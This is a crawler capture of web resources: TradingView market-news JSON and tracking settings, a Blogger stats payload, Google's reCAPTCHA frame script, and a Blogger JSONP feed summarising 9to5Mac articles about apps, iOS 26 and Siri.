type="application/prs.init-data+json">{"7mA8rD":{"news":[{"id":"tradingview:bbf4b7c23094b:0","title":"BTC/USD: Bitcoin Sinks to $90,000 as Risk-Averse Traders Seek Safe Havens","storyPath":"/news/tradingview:bbf4b7c23094b:0-btc-usd-bitcoin-sinks-to-90-000-as-risk-averse-traders-seek-safe-havens/","published":1768899221,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:BTCUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCBTC"},{"symbol":"BITSTAMP:ETHUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCETH"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:41f2b0f8f094b:0","title":"DXY: US Dollar Slides for Second Straight Day as Forex Braces for Messy Geopolitics","storyPath":"/news/tradingview:41f2b0f8f094b:0-dxy-us-dollar-slides-for-second-straight-day-as-forex-braces-for-messy-geopolitics/","published":1768895398,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DXY","logoid":"indices/u-s-dollar-index"},{"symbol":"ICEUS:DXY","logoid":"indices/u-s-dollar-index"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:7edf3168c094b:0","title":"XAU/USD: Gold Clocks $4,700 After Traders Ramp Up Long Bets amid Greenland Turmoil","storyPath":"/news/tradingview:7edf3168c094b:0-xau-usd-gold-clocks-4-700-after-traders-ramp-up-long-bets-amid-greenland-turmoil/","published":1768892867,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:452276dff094b:0","title":"NFLX: Netflix Stock Steady Ahead of Key Earnings Update. Here’s What to Watch.","storyPath":"/news/tradingview:452276dff094b:0-nflx-netflix-stock-steady-ahead-of-key-earnings-update-here-s-what-to-watch/","published":1768811546,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:NFLX","logoid":"netflix"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:c5823ec94094b:0","title":"USD/JPY: Dollar Reclaims ¥158.00 Ahead of Bank of Japan’s Rate Decision. What to Know.","storyPath":"/news/tradingview:c5823ec94094b:0-usd-jpy-dollar-reclaims-158-00-ahead-of-bank-of-japan-s-rate-decision-what-to-know/","published":1768809142,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"FX:USDJPY","currency-logoid":"country/JP","base-currency-logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:2ba818bf2094b:0","title":"IXIC: Nasdaq Futures Sink More Than 1% on Trump’s Hostile Tariffs, EU’s Response","storyPath":"/news/tradingview:2ba818bf2094b:0-ixic-nasdaq-futures-sink-more-than-1-on-trump-s-hostile-tariffs-eu-s-response/","published":1768806828,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"TVC:IXIC","logoid":"indices/nasdaq-composite"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:79f1a5ae3094b:0","title":"XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?","storyPath":"/news/tradingview:79f1a5ae3094b:0-xau-usd-gold-steady-near-4-600-after-record-run-pauses-for-breath-more-upside/","published":1768553006,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:d47861195094b:0","title":"DXY: Dollar Index Poised for a Third Weekly Gain Despite Recent Pullback","storyPath":"/news/tradingview:d47861195094b:0-dxy-dollar-index-poised-for-a-third-weekly-gain-despite-recent-pullback/","published":1768551942,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DXY","logoid":"indices/u-s-dollar-index"},{"symbol":"BITSTAMP:EURUSD","currency-logoid":"country/US","base-currency-logoid":"country/EU"},{"symbol":"ICEUS:DXY","logoid":"indices/u-s-dollar-index"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:517da9589094b:0","title":"SPX: S&P 500 Gains 0.3% on Upbeat Earnings from Banks, Chipmakers","storyPath":"/news/tradingview:517da9589094b:0-spx-s-p-500-gains-0-3-on-upbeat-earnings-from-banks-chipmakers/","published":1768548101,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"NYSE:GS","logoid":"golden-sachs-etf-trust-goldman"},{"symbol":"NYSE:MS","logoid":"morgan-stanley"},{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:3199d6b49094b:0","title":"GBP/USD: Pound Seesaws Around $1.3430 as UK Economy Posts Surprise Growth","storyPath":"/news/tradingview:3199d6b49094b:0-gbp-usd-pound-seesaws-around-1-3430-as-uk-economy-posts-surprise-growth/","published":1768462143,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:GBPUSD","currency-logoid":"country/US","base-currency-logoid":"country/GB"},{"symbol":"FX:GBPUSD","currency-logoid":"country/US","base-currency-logoid":"country/GB"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:dd1dba9eb094b:0","title":"IXIC: Nasdaq Composite Sheds 1% as Magnificent Seven Slides with No Survivors","storyPath":"/news/tradingview:dd1dba9eb094b:0-ixic-nasdaq-composite-sheds-1-as-magnificent-seven-slides-with-no-survivors/","published":1768459788,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"TVC:IXIC","logoid":"indices/nasdaq-composite"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:5be2e902e094b:0","title":"BTC/USD: Bitcoin Zooms Past $95,000 as Crypto Market Bill Ignites Heavy Buying","storyPath":"/news/tradingview:5be2e902e094b:0-btc-usd-bitcoin-zooms-past-95-000-as-crypto-market-bill-ignites-heavy-buying/","published":1768381394,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:BTCUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCBTC"},{"symbol":"BITSTAMP:ETHUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCETH"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:59751391b094b:0","title":"XAG/USD: Silver Tops $90 as Traders Seek Shelter, but Also Ramp Up Speculation","storyPath":"/news/tradingview:59751391b094b:0-xag-usd-silver-tops-90-as-traders-seek-shelter-but-also-ramp-up-speculation/","published":1768379153,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:SILVER","logoid":"metal/silver"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:3d761492b094b:0","title":"SPX: S&P 500 Dips Despite Steady December Inflation. JPMorgan Weighs on Sentiment.","storyPath":"/news/tradingview:3d761492b094b:0-spx-s-p-500-dips-despite-steady-december-inflation-jpmorgan-weighs-on-sentiment/","published":1768378302,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:fe9bd6a1e094b:0","title":"USD/JPY: Yen Plunges to 1.5-Year Low as Japan May Seek Snap Election in February","storyPath":"/news/tradingview:fe9bd6a1e094b:0-usd-jpy-yen-plunges-to-1-5-year-low-as-japan-may-seek-snap-election-in-february/","published":1768292118,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"FX:USDJPY","currency-logoid":"country/JP","base-currency-logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}}]}}</script>
		</div>
	</div>

<script nonce="HUFDRQ4eRZr3tI+/b0h34A==">
	window.initData = window.initData || {};

	window.initData.snowplowSettings = {
		collectorId: 'tv_cf',
		url: 'snowplow-pixel.tradingview.com',
		params: {
			appId: 'tradingview',
			postPath: '/com.tradingview/track',
		},
		enabled: true,
	}
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAF_yf6Z6zwThTspLNQo25BC531Qaa0On_XS1x20NIVieW_n1oIuK9ba0PslvMvzP6jyqagTrXH3UOnwZ5Pyt9RyckWWQ
body_size: 264
content:
{"total":11936904,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,62],[1,63],[2,68],[3,71],[4,80],[5,74],[6,75],[7,76],[8,77],[9,100],[10,87],[11,86],[12,89],[13,100],[14,94],[15,87],[16,86],[17,86],[18,90],[19,83],[20,87],[21,87],[22,89],[23,84],[24,83],[25,84],[26,83],[27,76],[28,85],[29,14]],"nextTickMs":4049}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QzYxlPcDc3o_6BWdPAPgCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768966475148');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/9to5Mac?alt=json-in-script&max-results=30&start-index=1&callback=jQuery112405623139138838957_1768966465662&_=1768966465663
body_size: 5362
content:
// API callback
jQuery112405623139138838957_1768966465662({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-21T01:28:34.192+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/9to5Mac?alt=json-in-script\u0026max-results=30"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/9to5Mac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"30"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2932330143096885931"},"published":{"$t":"2025-07-06T01:03:00.001+05:30"},"updated":{"$t":"2025-07-06T01:03:06.229+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/IMG_0119.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sequel-media-tracker\/id1630746993\"\u003ESequel\u003C\/a\u003E is an all in one app that makes it easy to keep track of all of the movies, TV shows, books, games, and more that you’d like to follow. It packs an intuitive interface and a number of delightful features to make it the ultimate media manager for your iPhone or iPad.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1008553\" href=\"https:\/\/9to5mac.com\/2025\/07\/05\/indie-app-spotlight-sequel-movie-and-show-tracker\/#more-1008553\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/7fxy1V2\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2932330143096885931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2932330143096885931"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/indie-app-spotlight-sequel-helps-you.html","title":"Indie App Spotlight: ‘Sequel’ helps you keep track of your favorite movies and shows"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2107525043411707288"},"published":{"$t":"2025-07-04T00:47:00.001+05:30"},"updated":{"$t":"2025-07-04T00:47:46.561+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"iOS 26’s Messages app has a solution coming for unwanted texts"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/07\/ios-26-messages-app-screening-spam.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s Messages app got a lot of new features \u003Ca href=\"https:\/\/9to5mac.com\/heres-everything-new-in-the-messages-app-on-ios-18\/\"\u003Elast year\u003C\/a\u003E, but iOS 26 \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/09\/heres-everything-new-in-the-messages-app-with-ios-26\/\"\u003Econtinues the trend\u003C\/a\u003E of big upgrades, including a handy solution for all those unwanted spam texts you keep getting.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"ios-26,messages\" data-layer-viewtype=\"unknown\" data-post-id=\"1008563\" href=\"https:\/\/9to5mac.com\/2025\/07\/03\/ios-26s-messages-app-has-a-solution-coming-for-unwanted-texts\/#more-1008563\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/aMnkebh\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2107525043411707288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2107525043411707288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/ios-26s-messages-app-has-solution.html","title":"iOS 26’s Messages app has a solution coming for unwanted texts"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3428947404145443286"},"published":{"$t":"2025-07-02T01:07:00.001+05:30"},"updated":{"$t":"2025-07-02T01:07:48.239+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/04\/apple-intelligence-slash.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple’s \u003Ca href=\"https:\/\/9to5mac.com\/2025\/04\/10\/this-is-how-apples-big-siri-shake-up-happened-per-report\/\"\u003Ewell documented\u003C\/a\u003E struggles to upgrade Siri with AI might have an unexpected fix. \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/\"\u003EPer Mark Gurman\u003C\/a\u003E, Apple is considering powering its revamped Siri with third-party AI models from Anthropic or OpenAI. Here’s why that could be the best move for Apple and users.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apple-intelligence,siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008255\" href=\"https:\/\/9to5mac.com\/2025\/07\/01\/apple-intelligence-with-less-apple-why-that-might-be-the-exact-right-move\/#more-1008255\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/pOiDmd7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3428947404145443286\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post 